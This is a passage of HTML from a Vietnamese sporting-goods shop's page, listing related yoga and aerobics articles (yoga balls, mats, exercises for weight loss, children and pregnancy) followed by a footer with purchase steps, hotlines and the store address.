                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/bong-yoga/" title="Bóng Yoga">
                                        <img width="300" height="188" src="https://sport360.vn/wp-content/uploads/2019/11/bong-yoga-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="bóng yoga" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/11/bong-yoga-300x188.jpg 300w, https://sport360.vn/wp-content/uploads/2019/11/bong-yoga-768x480.jpg 768w, https://sport360.vn/wp-content/uploads/2019/11/bong-yoga-368x230.jpg 368w, https://sport360.vn/wp-content/uploads/2019/11/bong-yoga.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/bong-yoga/" title="Bóng Yoga">
                                            Bóng Yoga                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Yoga không chỉ là một môn thể thao đơn thuần mà còn là một lối sống. Đối với những người bình thường, việc tập yoga thường xuyên sẽ giúp cho...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe/" title="Tập aerobic – tác dụng tuyệt vời đến sức khỏe">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe-sport360vn-hinh-1-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Tập aerobic – tác dụng tuyệt vời đến sức khỏe" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe-sport360vn-hinh-1-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe-sport360vn-hinh-1-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe-sport360vn-hinh-1-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe/" title="Tập aerobic – tác dụng tuyệt vời đến sức khỏe">
                                            Tập aerobic – tác dụng tuyệt vời đến sức khỏe                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Tập Aerobic đã trở thành xu hướng mới mang đến cho người tập cơ thể săn chắc khoẻ mạnh với những bài tập nhẹ nhàng. Tuy đơn giản nhưng chắc...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-aerobic-cho-be-tac-dung-dieu-ky-cho-con-ban/" title="Tập aerobic cho bé – Tác dụng diệu kỳ cho con bạn">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-cho-be-Tac-dung-dieu-ky-cho-con-ban-sport360vn-hinh-1-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Tập aerobic cho bé – Tác dụng diệu kỳ cho con bạn" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-cho-be-Tac-dung-dieu-ky-cho-con-ban-sport360vn-hinh-1-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-cho-be-Tac-dung-dieu-ky-cho-con-ban-sport360vn-hinh-1-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-cho-be-Tac-dung-dieu-ky-cho-con-ban-sport360vn-hinh-1-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-aerobic-cho-be-tac-dung-dieu-ky-cho-con-ban/" title="Tập aerobic cho bé – Tác dụng diệu kỳ cho con bạn">
                                            Tập aerobic cho bé – Tác dụng diệu kỳ cho con bạn                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Bạn muốn dành thời gian chơi với trẻ nhưng quá bận rộn ? Bạn lo lắng trẻ sẽ mắc các bệnh như thừa cân, béo phì vì không hoạt động...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat/" title="Bóng tập yoga – tác dụng và cách sử dụng hiệu quả nhất">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat-sport360vn-hinh-1-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng tập yoga – tác dụng và cách sử dụng hiệu quả nhất" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat-sport360vn-hinh-1-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat-sport360vn-hinh-1-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat-sport360vn-hinh-1-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat/" title="Bóng tập yoga – tác dụng và cách sử dụng hiệu quả nhất">
                                            Bóng tập yoga – tác dụng và cách sử dụng hiệu quả nhất                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Yoga từ lâu đã được xem như là một hình thức mới mẻ mang lại sự hứng khởi cho cơ thể bạn. Cùng với đó, việc tập luyện với bóng...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        </div>

                    
                            <div class="row">

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/nhung-bai-tap-aerobic-tai-nha-danh-rieng-cho-phai-dep/" title="Những bài tập Aerobic tại nhà đơn giản dành riêng cho phái đẹp">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Nhung-bai-tap-Aerobic-don-gian-tai-nha-danh-rieng-cho-phai-dep-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Những bài tập Aerobic tại nhà đơn giản dành riêng cho phái đẹp" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Nhung-bai-tap-Aerobic-don-gian-tai-nha-danh-rieng-cho-phai-dep-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Nhung-bai-tap-Aerobic-don-gian-tai-nha-danh-rieng-cho-phai-dep-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Nhung-bai-tap-Aerobic-don-gian-tai-nha-danh-rieng-cho-phai-dep-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/nhung-bai-tap-aerobic-tai-nha-danh-rieng-cho-phai-dep/" title="Những bài tập Aerobic tại nhà đơn giản dành riêng cho phái đẹp">
                                            Những bài tập Aerobic tại nhà đơn giản dành riêng cho phái đẹp                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Tập Aerobic ngày càng phổ biến đặc biệt là với chị em phụ nữ mong muốn sở hữu một thân hình khỏe đẹp. Với những chị em không có thời gian...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/cac-tu-the-tap-yoga-don-gian-va-hieu-qua/" title="Các tư thế tập yoga đơn giản và hiệu quả">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Cac-tu-the-tap-yoga-don-gian-va-hieu-qua-sport360vn-hinh-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Các tư thế tập yoga đơn giản và hiệu quả" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Cac-tu-the-tap-yoga-don-gian-va-hieu-qua-sport360vn-hinh-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Cac-tu-the-tap-yoga-don-gian-va-hieu-qua-sport360vn-hinh-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Cac-tu-the-tap-yoga-don-gian-va-hieu-qua-sport360vn-hinh-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/cac-tu-the-tap-yoga-don-gian-va-hieu-qua/" title="Các tư thế tập yoga đơn giản và hiệu quả">
                                            Các tư thế tập yoga đơn giản và hiệu quả                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Các bài tập yoga luôn là giải pháp hữu hiệu cho cuộc sống hiện đại nhiều bộn bề và lo toan như hiện nay. Tuy nhiên, các tư thế tập...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/2-bai-tap-yoga-giam-can/" title="2 bài tập yoga giảm cân nhanh chóng giúp bạn dáng gọn eo thon">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/2-bai-tap-yoga-giam-can-nhanh-chong-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="2 bài tập yoga giảm cân nhanh chóng giúp bạn dáng gọn eo thon" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/2-bai-tap-yoga-giam-can-nhanh-chong-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/2-bai-tap-yoga-giam-can-nhanh-chong-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/2-bai-tap-yoga-giam-can-nhanh-chong-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/2-bai-tap-yoga-giam-can/" title="2 bài tập yoga giảm cân nhanh chóng giúp bạn dáng gọn eo thon">
                                            2 bài tập yoga giảm cân nhanh chóng giúp bạn dáng gọn eo thon                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Bạn sẽ sở hữu một thân hình săn chắc, và quyến rũ chỉ với 10 phút tập 2 bài tập Yoga giảm cân mỗi ngày. Đây chắc chắn là liệu...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tac-dung-cua-yoga-voi-nam-gioi/" title="Tác dụng của Yoga với nam giới">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Tac-dung-cua-tap-Yoga-doi-voi-nam-gioi-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Tác dụng của Yoga với nam giới" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Tac-dung-cua-tap-Yoga-doi-voi-nam-gioi-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Tac-dung-cua-tap-Yoga-doi-voi-nam-gioi-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Tac-dung-cua-tap-Yoga-doi-voi-nam-gioi-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tac-dung-cua-yoga-voi-nam-gioi/" title="Tác dụng của Yoga với nam giới">
                                            Tác dụng của Yoga với nam giới                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Yoga là một môn thể thao rất được mọi người ưa thích với nhiều lợi ích khác nhau. Vậy tác dụng của Yoga đối với nam giới như thế nào?...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        </div>

                    
                            <div class="row">

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/nhung-luu-y-khi-tap-yoga/" title="Tập yoga &#8211; Những lưu ý mà bạn cần biết">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/tap-yoga-de-hay-kho-va-can-luu-y-nhung-gi-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Tập yoga - Những lưu ý mà bạn cần biết" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/tap-yoga-de-hay-kho-va-can-luu-y-nhung-gi-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/tap-yoga-de-hay-kho-va-can-luu-y-nhung-gi-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/tap-yoga-de-hay-kho-va-can-luu-y-nhung-gi-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/nhung-luu-y-khi-tap-yoga/" title="Tập yoga &#8211; Những lưu ý mà bạn cần biết">
                                            Tập yoga &#8211; Những lưu ý mà bạn cần biết                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Tập Yoga từ lâu đã trở thành một xu thế trong tập luyện sức khỏe. Tuy nhiên bạn đừng tập nó như một phong trào, mà hãy thực sự coi...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/cach-chon-tham-yoga-tot-nhat/" title="Cách chọn thảm yoga tốt nhất">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/cach-chon-tham-yoga-tot-nhat-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Cách chọn thảm yoga tốt nhất" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/cach-chon-tham-yoga-tot-nhat-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/cach-chon-tham-yoga-tot-nhat-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/cach-chon-tham-yoga-tot-nhat-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/cach-chon-tham-yoga-tot-nhat/" title="Cách chọn thảm yoga tốt nhất">
                                            Cách chọn thảm yoga tốt nhất                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Thảm Yoga là một trợ thủ đắc lực để giúp người tập gym cảm thấy thoải mái và mang lại hiệu quả tập luyện cao nhất. Để chọn mua thảm...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tham-yoga-tot/" title="Thảm yoga có tác dụng gì, chọn mua thảm Yoga loại nào tốt">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/tac-dung-va-cach-chon-tham-yoga-tot-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Thảm yoga có tác dụng gì, chọn mua thảm Yoga loại nào tốt" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/tac-dung-va-cach-chon-tham-yoga-tot-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/tac-dung-va-cach-chon-tham-yoga-tot-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/tac-dung-va-cach-chon-tham-yoga-tot-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tham-yoga-tot/" title="Thảm yoga có tác dụng gì, chọn mua thảm Yoga loại nào tốt">
                                            Thảm yoga có tác dụng gì, chọn mua thảm Yoga loại nào tốt                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Tập yoga mang đến nhiều giá trị đối với sức khỏe và để hiệu quả hơn nữa nhiều người sử dụng thêm các phụ kiện như thảm yoga tốt bởi...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/ba-bau-co-nen-tap-yoga/" title="Bà bầu có nên tập yoga &#8211; tư vấn từ chuyên gia sức khỏe">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/08/Ba-bau-co-nen-tap-yoga-sport360vn-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Bà bầu có nên tập yoga - tư vấn từ chuyên gia sức khỏe" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Ba-bau-co-nen-tap-yoga-sport360vn-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Ba-bau-co-nen-tap-yoga-sport360vn-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Ba-bau-co-nen-tap-yoga-sport360vn-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/ba-bau-co-nen-tap-yoga/" title="Bà bầu có nên tập yoga &#8211; tư vấn từ chuyên gia sức khỏe">
                                            Bà bầu có nên tập yoga &#8211; tư vấn từ chuyên gia sức khỏe                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Yoga là một bộ môn thể thao rất tốt cho việc rèn luyện sức khỏe đặc biệt là đối với chị em phụ nữ. Nó giúp bạn cải thiện sức...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        </div>

                    
                            <div class="row">

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-yoga-giam-mo-bung-tuyet-voi/" title="Tập yoga giảm mỡ bụng tuyệt vời">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/08/Tap-yoga-giam-mo-bung-tuyet-voi-sport360vn-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Tập yoga giảm mỡ bụng tuyệt vời" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Tap-yoga-giam-mo-bung-tuyet-voi-sport360vn-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Tap-yoga-giam-mo-bung-tuyet-voi-sport360vn-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Tap-yoga-giam-mo-bung-tuyet-voi-sport360vn-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-yoga-giam-mo-bung-tuyet-voi/" title="Tập yoga giảm mỡ bụng tuyệt vời">
                                            Tập yoga giảm mỡ bụng tuyệt vời                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Từ lâu nay, yoga đã được biết như là một phương thức tập luyện thân thể mang lại nhiều tác dụng. Ví dụ như giúp tĩnh tâm, giảm căng thẳng,...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/aerobic-giam-mo-bung-hieu-qua-nhanh-chong/" title="Aerobic giảm mỡ bụng hiệu quả nhanh chóng">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/08/Aerobic-giam-mo-bung-hieu-qua-nhanh-chong-sport360vn-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Aerobic giảm mỡ bụng hiệu quả nhanh chóng" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Aerobic-giam-mo-bung-hieu-qua-nhanh-chong-sport360vn-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Aerobic-giam-mo-bung-hieu-qua-nhanh-chong-sport360vn-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Aerobic-giam-mo-bung-hieu-qua-nhanh-chong-sport360vn-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/aerobic-giam-mo-bung-hieu-qua-nhanh-chong/" title="Aerobic giảm mỡ bụng hiệu quả nhanh chóng">
                                            Aerobic giảm mỡ bụng hiệu quả nhanh chóng                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Mặc dù có nhiều bộ môn thể dục khác nhau mang đến cho bạn vóc dáng lý tưởng nhưng aerobic giảm mỡ bụng hiệu quả nhanh chóng vẫn là lựa...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        </div>

                    
                </div>
            </div>

        </div>


    </div><!-- .site-shop-single -->

    
		
	
                </div><!-- .col-md-9 -->

                
            </div><!-- .row -->
        </div><!-- .container -->
    </div><!-- .site-shop -->

    
	
    </div><!--End Sticky Footer-->

    <footer class="site-footer">

        <div class="container">
    <div class="footer-top">
        <div class="footer-top__desc">
            <strong>Quy trình mua hàng trên <span style="color: #00b0f0;">Sport</span><span style="color: #b00000;">360</span> hoặc để nhanh nhất và tiết kiệm nhất hãy gọi cho chúng tôi qua</strong> :
<p style="color: red;">Hotline: <strong>0984.187.697 - 0984.18.08.87</strong></p>        </div>
        <div class="footer-top__allstep">
            <div class="footer-top__step1 footer-top__step">
                <div class="img"> <img src="https://sport360.vn/wp-content/uploads/2019/06/1.png" alt="Khách hàng đặt trên SPORT360"/></div>
                <div class="content">
                    <span>
                        Bước 1:                    </span>
                    <p>Khách hàng đặt trên SPORT360</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step2 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/2.png" alt="Khách hàng nhập thông tin"/></div>
                <div class="content">
                    <span>
                        Bước 2:                    </span>
                    <p>Khách hàng nhập thông tin</p>
                </div>
                <i class="fas fa-arrow-circle-right"></i>
            </div>

            <div class="footer-top__step3 footer-top__step">
                <div class="img">
                    <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/3.png" alt="Thanh toán"/></div>
                </div>
                <div class="content">
                    <span>
                        Bước 3:                    </span>
                    <p>Thanh toán</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step4 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/4.png" alt="SPORT360 xác nhận và vận chuyển"/></div>
                <div class="content">
                    <span>
                        Bước 4:                    </span>
                    <p>SPORT360 xác nhận và vận chuyển</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step5 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/5.png" alt="Khách hàng xác nhận"/></div>
                <div class="content">
                    <span>
                        Bước 5:                    </span>
                    <p>Khách hàng xác nhận</p>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="site-footer__multi--column">
        <div class="container">
            <div class="row">
                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-3">

                        <section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="nav_menu-9" class="widget widget_nav_menu"><h5 class="widget-title">Hỗ trợ khách hàng</h5><div class="menu-ho-tro-khach-hang-container"><ul id="menu-ho-tro-khach-hang" class="menu"><li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cac-cach-thuc-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/">khách ngoại tỉnh mua hàng</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/">Phương thức thanh toán</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-van-chuyen-giao-hang/">Chính sách giao hàng</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-378"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-doi-tra-hang-hoa/">Chính sách đổi trả hàng</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật</a></li>
</ul></div></section><section id="sport_social_widget-3" class="widget sport_social_widget"><h5 class="widget-title">Follow:</h5>		
        <div class="social-widget social-network-toTopFromBottom">
            
            <div class="social-network-item item-facebook">
                <a target="_blank" href="https://www.facebook.com/ShopSport360/" rel="nofollow">
                    <i class="fa fa-facebook" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-twitter">
                <a target="_blank" href="https://twitter.com/sport360_sale" rel="nofollow">
                    <i class="fa fa-twitter" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-google-plus">
                <a target="_blank" href="#" rel="nofollow">
                    <i class="fa fa-google-plus" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-linkedin">
                <a target="_blank" href="#" rel="nofollow">
                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-youtube">
                <a target="_blank" href="https://www.youtube.com/channel/UCbdzxEkgZIjTKGgVut1qRqA" rel="nofollow">
                    <i class="fa fa-youtube" aria-hidden="true"></i>
                </a>
            </div>


                </div>

    </section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-5">

                        <section id="custom_html-3" class="widget_text widget widget_custom_html"><h5 class="widget-title">Thông tin cửa hàng</h5><div class="textwidget custom-html-widget"><div class="sidebox_foorter">
	<h4 class="sidebox_foorter__title "><span class="sidebox_foorter__title-wrapper">Showroom siêu thị dụng cụ thể thao sport360.vn</span></h4>
	<div class="sidebox_foorter__body">
		<ul class="ty-text-links">
			<li class="map_top"><i class="icon-moon-arrow-right-alt1"></i><strong>Cửa hàng chính:</strong> 
				14C/9/95 Chùa Bộc , Đống Đa , Hà Nội</li>
		</ul>
		<span style="background-color: #ff0000; color: #ffffff;"><span >&nbsp;</span><a style="color: #ffffff;" rel="nofollow" href="https://sport360.vn/ban-do/">Bản đồ đi tới&nbsp;cửa hàng </a></span>(Gần nhà thi đấu đại học Thủy Lợi)
	</div>
	<div class="sidebox_foorter__body">
		<ul class="ty-text-links">
			<li class="map_top"><strong>Hotline: </strong>0984.187.697 - 0246.292.1887</li>
				</ul>
		<ul class="ty-text-links">
